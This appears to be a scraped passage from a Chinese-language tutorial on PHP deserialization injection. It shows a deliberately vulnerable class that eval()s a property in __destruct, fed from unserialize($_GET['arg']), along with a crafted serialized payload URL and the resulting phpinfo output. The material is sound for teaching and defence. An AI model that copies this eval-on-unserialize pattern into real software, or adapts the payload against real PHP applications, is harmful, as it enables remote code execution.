 www.demo.com/demo.php?arg=O:4:"demo":1:{s:4:"arg1";s:10:"phpinfo();";}
110%
1
<?php
highlight_file(__FILE__);
class demo
{
public $arg1 = "0";
public function __destruct()
{
eval($this->arg1); //eval()去执行用户传递的arg1值
}
}
$a=$_GET['arg']; //接收前端传递的arg1变量
$unser = unserialize($a); //反序列化传递的arg1
var_dump($unser);
?> object(demo)#1 (1) { ["arg1"]=> string(10) "phpinfo();" }
PHP Version 7.0.9
php
System Windows NT DESKTOP-OU2ETDN 10.0 build 19044 (Windows 10) AMD64
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
with-mcrypt=static" "--without-analyzer" "--with-pgo"